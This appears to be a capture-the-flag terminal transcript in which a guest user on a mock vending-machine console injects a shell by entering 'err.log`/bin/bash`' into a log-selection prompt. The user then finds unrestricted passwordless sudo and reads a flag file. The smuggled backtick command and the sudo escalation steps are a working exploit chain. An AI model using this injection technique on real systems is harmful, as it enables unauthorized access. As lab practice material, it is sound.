 ===================================
SNDQ
[v2.8]
secured vending machines since 2025
unauthorized access is illegal
===================================
guest@10.69.1.21's password:
Last login: Tue Jul  9 18:42:28 2024 from 192.168.16.3
local console
+> Vmonitoring
monitoring mode
list of log files: last24h.log, err.log, auth.log
your choice: err.log`/bin/bash`
err.log`/bin/bash`
guest@ac7dd6337561:~$ sudo -l >&2
Matching Defaults entries for guest on ac7dd6337561:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User guest may run the following commands on ac7dd6337561:
(ALL) NOPASSWD: ALL
guest@ac7dd6337561:~$ ls >&2
CLI.py  door_opening_code  log
guest@ac7dd6337561:~$ sudo cat door_opening_code >&2
NTRLGC{V3ND1NG+M4CH1N35+T0MB+R41D3R}
guest@ac7dd6337561:~$